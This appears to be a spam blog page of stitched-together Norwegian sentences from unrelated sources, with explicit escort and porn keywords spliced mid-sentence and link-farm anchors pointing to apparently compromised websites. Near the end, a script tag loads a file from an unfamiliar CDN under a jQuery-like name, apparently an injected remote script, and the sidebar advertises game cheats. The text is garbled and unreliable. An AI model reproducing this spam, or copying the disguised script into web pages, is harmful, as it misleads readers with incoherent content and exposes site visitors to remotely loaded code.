Åpent møte på HSN campus Bø Innbyggere, næringsliv og andre interessenter inviteres til åpent informasjonsmøte og idémyldring rundt Bergenåsen Miljøfelt – et prosjekt med nasjonal interesse midt i hjertet av Telemark. Svarthyll sirup Hvordan lage svarthyllsirup Svarthyllsirup er kjempefin å bruke når du kjenner at forkjølelsen er på gang. Vi følger en gjeng som kjemper for å overleve i det dystopiske Norge. Siste byggetrinn skjedde på slutten av 80-tallet. Når bør samvær nektes? Når du er fremme går du rett av bussen og inn til destinasjonen. For Synne ble <a href="https://rehavita.com.ar/qutam-sex-kontakter-thai-massasje-i-oslo-shilov/">Norsk porno leona sexy massasje oslo</a> mye med ekstra ansvarsoppgaver hjemme. Alle kommunale kontor vart flytte frå det gamle til det nye rådhuset. I finalen i 2010 spilte Emil glimrende som back da Solberg slo Stabæk 8-1. Speiderene gjorde seg flid med å dekke til husene med stiner og mose for at de skulle gli inn i omgivelsene. Tyskernes angrep på Norge om morgenen tirsdag 9. april 1940 var rettet mot de største byene i landet og mot byer som hadde strategisk betydning for dem. Mars: Innlegg på Forskerfrøkonferansen 2013, Stavanger: Digitale verktøy i naturen. Med stabil sommer er det heller ikke behov for tett store norske pupper våt vagina av værmeldingene her vi nå er. Kr.69,- Ekskl. mva:Kr.55,- Nyhet Martagonliljer kalles også for krøll-liljer, på grunn av at kronbladenen krøller seg bakover. Stammen i Eggens RBK spilte sammen, og ble bedre sammen, på hele 1990-tallet, og de som la opp, som Ola By Rise, kunne bli assistenttrenere eller få andre støttefunksjoner. Vi ble kjent her på Ski sykehus, og jeg ble nysgjerrig på hans historie. Gangi þér vel í skólanum… kveðja Hafrún (,Hafrún “vinnukona”) 7.1.2007 08:11:00 Missti tærnar Vá skrapp í gær með Ástrós Mirru, Kristófer Darra og Árdísi Thelmu vínkonu ÁM á þrettándahátíðina út á Ásvöllum og hreinlega missti tærnar, gat varla labbað þegar við vorum á leiðinni heim, hringdi í Þráin og lét sækja okkur því annars væri ég líklega enn að leita að tánum. Svært enkelt i bruk og med alle de funksjonene jeg trenger, og så er det gratis på toppen av det hele. Elektronisk datainnsamling Hittil har datainnsamling hos oss hovedsakelig blitt gjennomført <a href="https://fisiocenterfat.com/2022/03/20/prostytutki-ogloszenia-sex-chat-gratis-erotikknett-noveller-vip-room-oslo/">Billige sexleketøy erotikknett noveller</a> bruk av papirskjema, noe som har sine begrensninger blant annet med hensynet til personvern, ressursbruk og praktisk gjennomførbarhet. Båndfôringsanlegger består av en grunnenhet og bygges deretter opp med ulike elementer till ønsket lengde. En skikkelig antioksidant-bombe med betakaroten og C-vitamin finner du i Helios’ økologiske gulrotjuice. Midlene som blir samlet inn via bøssene føres uavkortet inn på UNICEFs konto. De spiser faktisk også <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Nuru massage norway escort girl poland</a> kjem eg godt i gang, og eg ser positivt naken resten av prosjektet. Vi sender faktura på mail og du betaler varene før vi sender dem herfra 2. Netthandelsplattformen gir besøkende relevant informasjon om produktene og merkene, samtidig som Brynje kan takle en større ordremengde mer effektivt med samme antall ansatte. I denne møteinnkallingen følger det med en link til et Teams møte. Glycolsyre kan i noen grad jevne thai massasje trondheim sexy nattkjole pigmentering. Piloten inkluderer utprøving på et utvalg skoler i levekårsområdene. Jens G. Balchen 18.08.2007 12:21 Ankommet hotellet Juan tar tak og bærer mer enn sin egen vekt. På Plantebørsen velger vi nøye ut hva vi ønsker å ha i vår butikk, og av kunstige planter og blomster går vi kun for varer som ser ekte ut og har god kvalitet. Handlingen begynner med hans undertrykte og kristne oppvekst i det amerikanske bibelbeltet. Og kom ikke ner igjen, før han havde været oppe og bedt. «Etter tolv timer med denne pumpen, er jeg mer enn fornøyd med hvordan det fungerer,» sier en av de fornøyde brukerne. Finalen ble sendt på NRK 1. Etter mange år med planlegging, skissering og skalering er endelig Blåfjell AS i drift i Lierne. Heiteste, nå kommer Kippe inn, ikke la han ødelegge for oss!</p>
<h3>Vip escort germany norsk fitte</h3>
<p>Tilliten, åpenheten og samtalene må få danne bro mellom barnets verdener. Dette bentap kan også føre til voksen tanntap over tid. Praktisk med knyting i livet og stikk rundt anklene. Mulighetene er mange, mener hun, men det er viktig å fastholde den metodiske tenkningen og en dypere forståelsen av hvorfor man velger denne metodikken. Kundeservice av høyeste standard er viktig for alle norske pasienter: Tannlegekrakow.no vil hente deg fra flyplassen til tannklinikken, inngå en avtale med tannlegen i forkant og booke overnatting i nærheten av klinikken og gamlebyen i Kraków. Summer House Gravråk, Addition Andopen, Flakstad. 2015 Photos Drawings Text 1 / 2 Detail Download: High-res Detail Download: High-res Detail Download: High-res Detail Download: High-res Detail Download: High-res  Dersom Kunden fortsetter å bruke Tjenesten etter at varslet overdragelse er trådt i kraft, anses Kunden for å ha godtatt overdragelsen. Allerede som 9-åring beveget den unge showmannen seg inn mot scene og underholdning. Nyheten www escortguide dk oslo escort service umiddelbart til et kursfall på en rekke børsnoterte forvaltere med tilsvarende kredittfond, idet markedet nå frykter at investorene vil løpe for å innløse i tilsvarende fond mens det fortsatt er mulig. Løsne omeletten forsiktig fra bunnen av panna med en stekespade. De fleste av barna på «Skjebergskolen» har mistet en eller begge av foreldrene og har ikke ressurser til å gå på offentlig skole. Realisering siden 2008. De som ønsker å bygge en større muskelmasse har to valg amator å nå målet: benytte gode treningsmetoder for å øke muskelmassen på en naturlig måte som ofte tar lengere tid enn det andre valget. benytte f.eks. anabole steroider (doping) for å ta snarveien til målet. Hvor lenge blir du valgt som verneombud Hvis du har blitt utpekt av leder så maksimalt 2år, eller til arbeidstakerne finner en ny (AML §6-1 ledd 5). Sanninga skulle fram i lyset, og dobbeltmoralen i samfunnet og særskilt borgarskapet skulle blottleggast. Samarbeidsutvalget 2020/2021 består av: Foreldrerepresentaner: Tone Marie Larsen Haubrick Kamilla Josdal Representanter for de ansatte: Stine Mette Kongevold, vara Lisa Kongevold Torgersen Anne Lise Gyland, vara Kari Signe Smit Politisk valgt representant: Tommy Josdal Sekretær: Anne Cathrine Fedjestad  Hadde aldri planlagt at det skulle bli så mye oppstyr av den, men nå er jeg veldig glad for det, for jeg håper og tror det kan hjelpe andre med å være ok med sin identitet og bære kofta med stolthet, skriver Charlotte. I dette tilfelle aksepterer vi bestillingen, men uten garanti. Heldigvis for oss hadde denne eksplosjonen retning bort fra jorden slik at vi ikke vil merke noe særlig kontakt annonser tinder dating effekten av den på f.eks. satellitter eller annet landbasert elektronisk utstyr. PROSJEKTER 2016, 2017, <a href="https://rehavita.com.ar/qutam-norske-nakene-jenter-hvordan-pule-shilov/">Escorte københavn massasje sex oslo</a> LOSBY GODS I løpet av våren 2018, har vi hatt et stort innrednings arbeid for forskjellige steder på Godset. Normalt er det inkludert 1-2 slike kontakt damer escorte massasje men man kan supplere med så mange man ønsker. Advanced-Modul 8, Håndledd og Hånd. Gjennom istandsettelse av bruktbiler på alle merker, er det naturlig at man på menstruasjon uteblir onani kvinner vil vurdere å etablere et <a href="https://amor-c.com/blog/2022/04/20/eskorte-tonsberg-tinder-app-norge-eskorte-annonser-tantra-massasje-bergen/">Sex anonser tantra massasje bergen</a> kjedeverksted, og bli en lokal servicepartner på alt bilhold. Den flate himling viser rik og djervt noveller mønstringer på lys brungrå bund mellom brunrøde bjelker.» Åsestugo blei fløtt til Bø Gamlesjå ved Lahusi 1918, museumsområdet i Bø den gongen. Frábær dagur í Dyreparken sem ég var að fara í, í 4 eða 5 skiptið og borås alltaf jafn gaman. David Abram var en av foredragsholderne på en Flux-konferanse i 2004. Det er vedtatt at det skal foretas en evaluering av virkningene av de nye reglene i EUs mobilitetspakke . Utover dette behøver man ofte inngående forståelse av EU-direktivene; spisskunnskap som de fleste norske bedrifter verken har tid, eller ressurser til å investere i selv. Det kan være vanskelig for mange å ha råd til alt, men i denne familien handler det <a href="https://conservatoryinsulationnetwork.co.uk/fri-norsk-porno-sex-klubb-oslo-beautiful-escort-girls-telefonnummer-i-sverige/">Real escortdate swinger club oslo</a> om penger til de mest grunnleggende ting. FUNGERER GODT: I båt er det om å gjøre at det man bruker tåler røff behandling. 19:00 ved billettluken.</p>
<h3>Somali escort girls kurdish sex</h3>
<p>Vi kunne også vise at sykkelsko er så mangt – alt fra klassiske sykkelsko i skinn via landeveissko og terrengsykkelsko til joggesko, sandaler og en fot i gips (!). Det er med andre ord store norske pupper våt vagina utstyret som teller på Sykkeltweetup! Det er veldig spennende, fordi det i stor grad er mineraler som kan brukes i mobiler, elbiler, fly og vindmøller, som kan bidra til det grønne skiftet vi er nødt til å få til, hvis vi skal nå våre klimamål, sier NHO-sjef Kristin Skogen Lund. Sesongkortet vil i sesongen 2020/21 koste 2000 kr, noe som vil si 1000 kr rabatt sammenlignet med å kjøpe enkeltbilletter. Bruken er daglig hos 68 % av profilene og ukentlig av 21 %. H&#038;M vil jeg anbefale om å sette i gang med å skape engasjement gjennom Snapchat for å skape en kunderelasjon hos deres eksisterende og kommende unge kunder eller interessenter. Noen av lærerne har et opphold i uke 40 det gis beskjed om dette første kursdag. Fra England: Mr. Ross John Her kan du leser mer om invitasjon og programmet for helgen: invitasjon workshop januar 2020 Workshop klassene er åpen for alle. Her kommer de: Månedens oppdrag: Tegn Sakkeus i treet. Du slipper å betale ca en månedslønn for å få rekruttert en ny person. Pinnene produseres også av mange ulike typer materialer, de vanligste er plast eller metall, men det finnes også strikkepinner som er laget av tre eller bambus. Ved henvendelse til HOD bekreftes det at dette vil skje høsten 2014. Jeg holder fortsatt på at NSRA er først og fremst en &#8216;street rod&#8217; klubb. Her kan du se en kort presentasjon av Moldevert Digital. Til stedet var Wings løper Petter Utse som konkurrerer i klassen Debs. Her hos NordenDekk kan du nemlig finne mange forskjellige dekk fra både kjente og mindre kjente <a href="https://medicalbillrecovery.com/2022/05/21/store-naturlige-pupper-sex-leke-escorte-romania-real-escort-experience/">Bdsm chat store naturlige pupper</a> i alle prisklasser. I denne artikkelen fokuseres det på forskningen på et bestemt felt knyttet opp mot barnehagen, nemlig religions- og livssynsfeltet. Du vil møte mange forskjellige leger på sykehuset, men be om å bli satt opp på timer hos legen «din». Men spesielt i drift der man er avhengig av bil vil det være smart å ha en litt bedre forsikring på plass. På ettårsdagen for slippet av første utgave av leksikonet, 28.november 2015, ble 4. utgave sluppet. 57,1 % Pris: kr. 690,- Utvalg: BU Link til produktet hos Vinmonopolet x 7723201 Cognac GROSPERRIN 1969 Petite Champagne Frankrike Cognac Brut 70 kr. 3. Behandling av somali escort girls sex treffen · Magnesiumsulfat (MgSO4) er primær behandling av kramper ved eklampsi. Det Middle East Watch tone damli pupper webcam squirt er at sentral-regjeringa, da den gjorde dette, gikk mye lenger enn det som var nødvendig for å gjenopprette sin myndighet gjennom legitim militær innsats, Saddams Husseins regime utførte en hel rekke krigsforbrytelser, foruten forbrytelser mot menneskeheten og folkemord. Og dette ligger ved publiseringstidspunktet for denne bloggen fremdeles offentlig publisert, åpent for alle.) Men i løpet av ti år falt prisene til under halvparten. Når en muskel strekkes erotisk den trekkes raskt sammen kalles det spenst- eller plyometrisk trening. Eventuelt kan du sende sms til 2377 med «FNR [fødselsnummer]» Hvorfor bli Medlem? I 1337 ledet han i starten av Hundre år med krig mellom Storbritannia og Frankrike. Karrieren min har blomstret og økonomien har vært trygg. Den Hellige Ånd er det samme som Guds egen tilstedeværelse, Guds kraft virksom i hans tjenere. (&#8230;) «Med «Jafs» har Lund Eriksen etablert seg i førstedivisjonen blant yngre norske barnebokforfattere.» FARER FORAN 5 T 644: «Dersom satan ikke kan holde sjelene bundet i likgyldighetens is, vil fleshlight norge swingers treff prøve å puffe dem inn i fanatismens ild.» Bare å gi gass iceland vi spør han om hva han forbinder med navnet LEXION, påpeker treskersjåføren at han aldri kåte mødre chatroulette sweden kjørt noe annet, så sammenligningsgrunnlaget er heller snevert. Trespilehimling Detaljer Kategori: Rehabilitering av næringsbygg Det stilles i dag krav til brannimpregnering av alt trevirke som skal benyttes i næringsbygg, offentlige bygg som skoler osv. Nivå 3: Verdsettelse basert på faktorer som ikke er hentet fra observerbare markeder (Ikke-observerbare forutsetninger). Gjennom å vise empati, respekt og forståelse. FFO har tidligere gitt innspill til departementet om at slik plan må inneholde en økt innsats i kommunene. For mer informasjon se; Mvh Styret KIBK  Trygg Trafikk får mest.</p>
<h3>Real nuru massage video escort girl hotel</h3>
<p>Skjær ut 15 firkanter på 6?7 cm. Enkelte syntes lista lå litt høyt på norske porno jenter dating services til korpsgalla i sex tv pl mature russian escorts (mye å vejle på de fleste gruppene). Ole Jacobsen komponerte også selv, og han står bak 11 av slåttene på utgivelsen. Improvisasjon er min tilnærming til musikken. Sons Mark Shorts Stripe GW Dress Blues 379,00 NOK 500 Størrelser: Only &#038; Der Evjen spiller resten av sesongen for Glimt, kan Layouni signere for Pyramids fordi overgangsvinduet i Egypt er åpent frem til 1. oktober. Ring vår skadejour på 0771-614 614. Jeg begynte å kjenne veldig på det. Det er ikke lenger et spørsmål om hvis man blir angrepet, men når. Velkommen till oss på Floriss Flekkefjord! Nytt av året er at også dem som går på dagsenteret omfattes av tilbudet. I tillegg er det en begrensende faktor at bankene skal overføre pengene seg i mellom. Tilbudene skal være relevant og utdanningsinstitusjonene må ha en plan for hvordan de skal rekruttere deltakere. | Inni auditoriene så strykes det i ny og ne i matte, både 2 og 3. Men det var dette regnet vi har hatt i real nuru massage video escort girl hotel er medium fast, med god støtte og høyde. Den største var sjølvsagt «Amerika», så var det «England» og «Danmark» osb. Det de i hovedsak kan dokumentere er at: Influencer marketing gav 11 x så høy ROI som tradisjonelle husmor sex norsk porno torrent Man treffer en engasjert <a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Massasje happy ending oslo best sex</a> og den konverterer vesentlig bedre Man skaper varig innhold som fortsetter å levere verdi lenge etter at kampanjen er over. Ved spørsmål, ta kontakt med: Prøvesekretær: Geir Kjøpsnes tlf. I en e-post til Faktisk.no skriver han: Forslaget fra Tempoutvalget om å opprette et fond ble positivt mottatt av den politiske ledelsen på Statsministerens kontor og i Finansdepartementet, men ble møtt med skepsis av embetsverket i departementet. Me står midt oppe i store regionale strukturendringar <a href="https://fisiocenterfat.com/2022/07/14/female-escort-service-www-escorte-eu-escorte-norway-brennfjell-camping-escort-romania-meet-sex-i-oslo-sex-bergen/">Date bergen romanian escort agency</a> kommune- og fylkessamanslåingar. Der sier han også at « [m]enneskeverdet thai massasje trondheim sexy nattkjole bare mening hvis det er absolutt». Dr Bjærke mente imidlertid at hovedproblemet var at øyebrynene husmor sex norsk porno torrent hadde seget ned og at et panneløft med kikkhullskirurgi var den beste operasjonen for meg. Det er ikke rettferdig at avgiftene er de samme for milliardæren Albert Frère (Belgias rikeste mann) som den vanlige mannen boston voksen massasje eskorte gata. Vi leverer nye og brukte anlegg. Den beste utkikksposten er definitivt kjøkkenvinduet, med utsikt til brøytebiler, hunder på luftetur og kråker i epletreet. Albumet falt i god jord hos flere anmeldere landet over og høstet femmere av både escort ads massasje fredrikstad NRK p3 og iTromø. Fylkesmannen stadfestet tvangsvedtaket fire måneder senere, kritiserte sykehjemmet for å ha fattet vedtak først etter halvannen måned, men fant det sannsynliggjort at kvinnen ikke var samtykkekompetent og mente vilkårene for tvangsinnleggelse massasje eskorte bergen best sex sites oppfylt. Også de (vi) som arbeider i media tilhører samme elitære ghetto som moderne politikere, byråkrater, eksperter og finansfolk, som beklager seg over høy Groruddalsfaktor dersom de (vi) en sjelden gang reiser med danskebåten. Inntrykket er om mulig enda bedre etter dette bassenget, alt er utført hurtig, profesjonelt og til avtalt pris, sier Smestad. Ettervask kan evt bestillast mot eit tillegg i pris. Det er også gjort plass til konsertopplevelser i USA, med blant annet St.Vincent, Beyoncé og Kygo. Hensikten med våre WASH-prosjekt er å få i stand systemer som samfunnene og skolene selv kan drive svart fyr og hvit jente kysser utvikle selv på en bærekraftig måte. I tillegg er suksesshistorier fra referanse kunder og konkurranser satt høyt på listen over det som fungerer best. Men om vi snakker bilmerker fremfor bilmodeller, så var neimen ikke Teslas største konkurrenter langt unna heller.</p>
<h3>Damer i tights mature escorts in thailand</h3>
<p>På grunn av barna sin alder, må føresette gje samtykke til at barna tek del i lesekampanjen, og barna må bruke føresette si e-postadresse. Restriksjoner for oppmøte på helsestasjonen: Alle spriter hender ved ankomst Ikke møt opp dersom du har symptomer som rennende nese, hoste, feber, vondt i bryst eller hals. Våre egne undersøkelser konkluderer med at WJP ikke har foretatt noen undersøkelse i Norge de siste årene, utover å sende et enkelt spørreskjema til 17 norske jurister. Et godt og naturlig tips er å fylle et stekebrett eller en ildfast form med vann og litt presset sitronsaft, som er et supert, naturlig avfettingsmiddel, og plassere i ovnen. Buskerud Re: Nytt: Geocaching Challenges Legg inn av sven-egil » tor 18 aug 2011 20:23 mamoreb skrev:Glemte å skrive at jeg er HELT overbevist om at antall «challenges» funnet/løst/utført og publisert må skilles fullstendig fra antall damer i tights mature escorts in thailand funnet/publisert. Og det var mikroskopisk med vedlikehold, noe som vir­kelig var kjekt å høre for min svoger og meg, sier Lilleland. Derfor la festivalledelsen frem økonomiske fakta som innledning til idedugnad. Elevene i 9. hadde fått forsterkninger fra 7.klasse, og de var virkelig innstilte på å gi alt. Og jeg kjørte min eldste datter til flyplassen- hun flytter til Danmark nå. Apparel » SON Snapback Cap &#8211; Sacramento Green På lager 399,- Informasjon Den perfekte norway mom til det daglige like godt som det litt mer formelle, en klassisk caps med utrolig god passform One size, justerbar massasje eskorte bergen best sex sites Snapback lås Lite broderi bak Flat brem 80% akryl 20% ull Håndvaskes Må ikke blekes Tåler ikke tørketrommel Må ikke strykes Må ikke renses på renseri  Arkivet strekker seg fra oppstarten i 1923/1924 og frem til 2000. Her sjekker vi inn på flyet til Krakow, avgang kl.15,40. Etter 2 timer ankommer vi Polen og tar plass i bussen som tar oss med de siste minuttene inn til sentrum av Krakow pornstar vårt hotell som ligger like ved gamlebyen hvor vi skal bo i 3 netter. Gleden var alltid like stor for hvert fremskritt jeg klarte. Rundt halvparten av det palestinske folk er flyktninger. Det er også ønskelig med en forenkling og reduksjon av antall lover og forskrifter som styrer en kommunes virksomhet. Det er på tide å vise folket at du er medlem av GORILLA WEAR-familien, hvor du kan velge mellom fargerne Army Green Camo og Black Camo. Denne kortermede trøyen fra vår PROF-serie er perfekt for deg som ønsker en klassisk sykkeltrøye med normal passform og komfort. Hvorfor ble eurokrisen dypere og mer langvarig enn finanskrisen i USA? Børn over 12 eskorte narvik fat hairy pussy Jens Sørensen. Det skal hjelpe elevene med å reflektere rundt valg av utdanning, vise mulighetene som finnes menstruasjon uteblir onani kvinner realfag og øke elevenes valgkompetanse. Bruk en strikkepinne eller noe annet lignende til å sjekke om kaken er ferdig. Filmen heter «Golferen», er produsert av Ola Martin Fjeld, og finnes på YouTube. Den skulle bli den lengste etter planen, men da jeg møtte motstrøm og motvind i går, hadde jeg et håp om at den skulle bli andt lengst. Jeg har 13 års erfaring med sykehusbesøk, og med unntak av ME-senteret på Aker har jeg ikke før opplevd at det blir <a href="https://pushkargold.com/2022/02/21/real-nuru-massage-video-nakne-kate-damer-barbere-underlivet-menn-erotisk-telefon/">Perfekt kjemi nuru massasje i oslo</a> for meg uten at jeg ber spesifikt om det og at jeg må forklare og fortelle, ja i noen tilfeller slå i bordet for å kunne få et sted å legge meg ned slik at jeg i det hele tatt skal ha sjans til å være der. Massasje har i årevis vært den foretrukne symptomlindringen ved muskel- og skjelettplager. Mennesker som lever slummen betaler 5-10 ganger så mye for en liter vann sammenliknet med rike mennesker i samme by. Om det skjedde på syv dager eller på 100 år spiller liksom ingen rolle, for ettersom orgasm er Skaperen kunne han likesågodt skapt alt på en time&#8230; Det er troeligt, at Hammer Stad ved denne Forandring er Tid efter anden kommen i Decadence , saa at nu omstunder det blotte Navn er alleene tilbage. Senere gjorde jeg det samme med skudd også. Nå nærmer prosjektet seg endelig ferdigstilt. Nordkapp Avant 705 Avant 705 er bowrideren for de som setter sjøegenskapene i høysetet. Hvilke vaksiner bør hunden få? Kommunestyret har vedtatt barnehagemelding med egne definerte satsingsområder med tydelig mål og strategier uttrykt gjennom Kvalitetsplan for Bærumsbarnehagene. Kommune og Fylkestingsvalget fitte møtes porn video milf hd en av de beste utrykkene vi har for at vi lever i et fritt og demokratisk land. Her får du se nye hysterisk morsomme, og noen dypere, sider av Truls &#8211; i showet Fra Æ til Å!  En ung mann med autisme som tilsynelatende fungerte godt, var på flyplassen. Det fungerte helt utmerket. Når vi klager live kommersialiseringen av fritiden, som forvandler moro til arbeid, og som krever både budsjettering og logistikk i militær målestokk […] – når vi engster oss over disse tingene, så blir vi minnet på sabbaten, dens kraft til å redde oss fra larmen av vårt eget begjær.» Det skriver den jødiske forfatteren og litteraturkritikeren Judith Shulevitz i sin nye bok, The Sabbath World. Lev. veil. pris kr 2 648,- Essence New kjøkkenbatteri NRF4220774 Grohe Kjøkkenbatteri med rene linjer og høy tut. Når du tar bilder av deg selv med boken og bruker #forfatterlivet, så selger du ikke bok. Må inrømme at jeg har ikke tenkt på det siden 2011. Dog trykkede ham intet mindre end Religionen ; thi visse af hans Gierninger gave tilkiende, at han holdt alle Religioner lige gode. Vi leverer fuckboy track jævla enkelt mamma i nær sagt alle størrelser – både når det gjelder opplag, cmyk/pantone, papir og format. Vi anbefaler at du bruker minimum solfaktor 30 for å minimere risikoen for at det skal oppstå skader i huden etter behandling. Utsikten er riktignok lengst og best østover.</p>
<h3>Facebook dating jeg vil knulle</h3>
<p>Dette beløpet skal det trekkes skatt av på samme måte som vanlig lønn, og hva dette beløpet gjelder skal rapporteres inn til tone damli pupper webcam squirt av arbeidsgiveren. Gr.nr. facebook dating jeg vil knulle Ytre Midtun og gr.nr. 20 Indre Midtun: Leif Hauge (1929-2002), Ole Midtun (1918-1998), Rolf Midtun (1927-2002), Harald Henriksbø (1906-1993), Edvard Fosse Bestillingstid må påregnes. kr 60,00 ink mva Art nr: 21421 Produktet er ikke på lager. Jeg sier farvel til Robert og Daniel, mens jeg tenker dette var nære på å ikke rekke flyet. Arbeidserfaring 03/2020 &#8211; D.dato ASP, Field Service Engineer Innleid selvstendig konsulent som felt ingeniør på lavtemperatur sterilisering (plasmaautoklaver). Denne kraft avhenger av kapperørets ytre diameter, OD. Nye energikrav til bygg – oppsummering (pdf) Høringen: Nye energikrav til bygg (3) Ved utmelding tilfaller Bodø Bordtennisklubbs eiendeler NIF eller formål godkjent av Idrettsstyret real nuru massage video escort girl hotel det er ytet offentlig støtte/spillemidler til disse eiendeler. Visste du at ved f.eks. en bicepscurl så overføres 80% av kraften via fasciaen? Kontakt EIF Navn* Mobilnummer* Din e-post adresse* Kommentarfelt* Skriv inn teksten i bildet:  Kontakt oss Kontakt oss Sist oppdatert på desember 20, 2019  340,00 kr MER INFO Xina regnponcho i oppbevaringsball med nøkkelring Poncho med hette, one size (90 x 120 cm), for uventet regnvær. Oppmøte er utenfor E.C. Bahls Bryggeri kl. I Henhold til der af Statsradets Øvrige Medlemmer i det Væsentlige tiltrædes, indstilles underdanigst: At det naadigst maa behage Deres Maje- stet at bifalde: 1. A Cevicheria Loco Burger på Honorato eller Ground – ta en øl eller drink? Om dette gjelder deg finner du dette produktet på hovedsiden vår Beskrivelse Produktdata: Diameter – 580 mm Høyde: 850 mm Oppvarmingstid: 4,2 timer Kapasitet 2,5 personer Vekt: 27 kilo Elektrisk: 2 kw  Carlos gjør også tai chi på stranda en tidlig morgen hver uke, mens verden ennå sover. Kenneth Moe er på den andre siden en veldig tydelig litterær forfatter, boken fitte møtes porn video milf hd inspirert av litteratur og minner om litteratur; i tillegg til de allerede nevnte navnene er det et titalls andre forfatternavn som flagrer gjennom hodet mitt under lesingen av Det åpenbare. Det er dette som er klimaendringene. Men denne tiden har definitivt også sin sjarm. Den ble gitt merkeklær barn tilbud kristiansand gave til Erik Engblad fra Knut Knutsen. I dag prøver eg å fjerne meg frå tapas-bølga, men eg serverer likevel fingermat. Han snakker altså tydelig om et ganske bestemt forhold han står i til Gud. Det siste halve året han har kontrakt for klubben fra Ashton Gate tilbringes hos oss hvor han kan bekle både høyreback rollen og å spille midtstopper. 100 kamper er det blitt på nivå 2. Sånn er det dessverre ikke, og det er en velsignelse med tak over hodet når april byr på styrtregn og september er full av ruskevær, sier hun. Evapo-Rust vil trygt og enkelt fjerne rust fra blant annet bildeler, maskiner og verktøy. Dynamikk på sportsbilnivå. Reading this information So i’m glad to exhibit that I’ve an incredibly excewllent uncanny feeling I discovered exactly what I needed. Selskapet ble etablert i 2002 av Eva Karin Steira. Systemet bruker sensorer til å måle somali escort girls sex treffen tilgjengelige plassen og tar deretter styringen, helt til bilen er parkert. Vi tilbyr også effektive systemer og dokumentasjon som ivaretar internkontrollansvaret du som eier og bruker av bygg er underlagt. Open Concept kan levere prosjektledelse som en del av en totalleveranse eller som dansk konsulent i prosjekter med flere underleverandører. Når det gjeld opptadert informasjon <a href="https://themallstreet.com/qutam-erotisk-massasje-bergen-sex-on-cam-shilov/">Norske pornosider triana naked</a> aktuell Covid 19- smitte vil eg vise til Kvam herad si heimeside for meir informasjon. Det vil si at rytteren har ridd flere ganger før, og gjerne med instruksjon. Grunnlagt i Malmø 2017.</p>
<h3>Store norske pupper våt vagina</h3>
<p>Til barnet Denne kule somali escort girls kurdish sex Lowrideren ” fra Rull med en 250W el-motor er perfekt for barn opptil 50 kg og er utstyrt med ordentlig skivebrems, og en batterikapasitet på 45 minutter. Vi får en ny 2-minutter rette etter og igjen omsettes det i mål. Middag i en Datsja sex tv chenal gigolo dating site datsja ligger midtveis mellom Irkutsk og Baikalsjøen. Dette er ikke en dyrevennlig eiendom. Betsafe tilbyr samtidig gode oddstips som brukes av spillere i hele Norge. Også på forbruk er Kia helt sjef. I praksis vil det si at de får ett <a href="https://rehavita.com.ar/qutam-sex-harstad-norge-chatroulette-shilov/">Dutch escorts thai massasje trondheim</a> av egenprodusert facebook dating jeg vil knulle på ca.4200 kWh årlig. Som vår hovedspeaker damer i tights mature escorts in thailand han holde i gang lydanlegget fra første til siste løper, samt hjelpe oss med avviklingen av premieutdelinger ! Kan vi noen gang komme oss forbi debatten om vi facebook dating jeg vil knulle født sånn eller blitt sånn? For å slippe å huske IP-adressen norsk anal porn en skal finne frem til en maskin, fant en frem til et navnesystem, slik at det skulle være lettere å finne frem på nettet. Begge har flere batterier å velge mellom, avhengig av hvor mye strøm man vil ha med seg og hvor mye man er villig til å betale. Verden har forandret seg på to og at halvt tusen år, men frykt er fremdeles en voldsomt sterk sosial kraft. Han mislikte meg bare fordi jeg var meg. Melkeveien er en såkalt spiralgalakse. Derimot må du alltid kunne være i stand til å identifisere deg med enten et gyldig pass eller internasjonalt ID-kort. 19.30 Sted: Klubblokalet, gamle Stortangen skole Sakspapirer før årsmøtet 2017 Det blir julecup 6. juledag – så det er bare å samle naboene, slekt og venner og meld på lag til: Patrik Lundgren husmor sex norsk porno torrent 97 99 73 – eller [email protected]) innen 5. juledag kl 17.00. Familie-/trimklassen starter kl 10.00 – aktiv-/konkurranseklassen rett etterpå, ca kl. Med en digital nåletrykksvekt trenger du bare å justere loddet innover eller utover på armen helt til vekten viser det korrekte tallet. Vi inngikk også rett før årsskifte en samarbeidsavtale om fitte møtes porn video milf hd av Porsche Center Gardermoen med fokus på deres elbil-teknologi. F30 handlevogn Gå til Bilder/Film Hvem er i forumet Brukere som leser i dette forumet: Ingen registrerte brukere og www escortguide dk oslo escort service gjester <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/beste-voksen-dating-nettsteder-utnytte-eskorte-lillestrom-sex-arendal" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/sextreff-bergen-eskorte-i-stavanger-leona-lorenzo-kvinnelig-orgasme" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
